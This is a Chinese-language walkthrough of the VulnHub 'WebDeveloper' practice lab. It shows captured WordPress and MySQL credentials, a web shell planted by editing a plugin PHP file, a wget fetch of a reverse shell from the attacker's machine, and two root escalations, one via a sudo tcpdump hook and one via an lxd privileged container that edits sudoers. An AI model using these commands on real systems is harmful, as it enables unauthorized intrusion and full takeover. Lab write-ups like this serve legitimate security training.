vulnhub >_ WebDeveloper
Published on 09 Nov 2020


WebDeveloper



Wireshark分析一下。找到登录时的发包内容及明文凭证

webdeveloper
Te5eQg&4sBS!Yr$)wf%(DcAd
登录wp
老套路,改404

但是上传时出现错误

还有一种方法是修改插件内的php文件,也可以达成需要的效果

浏览器激活
http://10.10.10.141/wp-content/plugins/akismet/akismet.php


得到shell
基本枚举后在wp的设置中找到mysql凭证

webdeveloper
MasterOfTheUniverse
尝试密码复用

成功并且直接就发现可以sudo利用tcpdump
首先在tmp目录下下载我们预先在kali制作好的php reshell

wget http://192.168.43.66:8080/php-reshell.php


echo $'php /tmp/php-reshell.php' > /tmp/.evil
chmod +x /tmp/.evil
sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.evil -Z root

还有另外一种提权方法
考虑到用户是lxd组成员

可以尝试另外一种提权方法
参考https://reboare.github.io/lxd/lxd-escape.html
lxd init
lxc init ubuntu:16.04 test -c security.privileged=true
lxc config device add evil whatever disk source=/ path=/mnt/root recursive=true
lxc start evil
lxc exec evil bash

一路回车默认即可
我们创建了一个lxc容器,为其分配了安全性特权,并将完整的磁盘安装在下/mnt/root
这时我们可以对容器内的所有内容进行控制和修改。我们有很多选择。比如修改passwd已增加root用户。也可以修改sudoers,让我们拥有的用户获得sudo 所有命令的权限。
这里我们修改sudoer
echo "%webdeveloper ALL=(ALL:ALL) ALL" >> /mnt/root/etc/sudoers
之后sudo su 即直接提权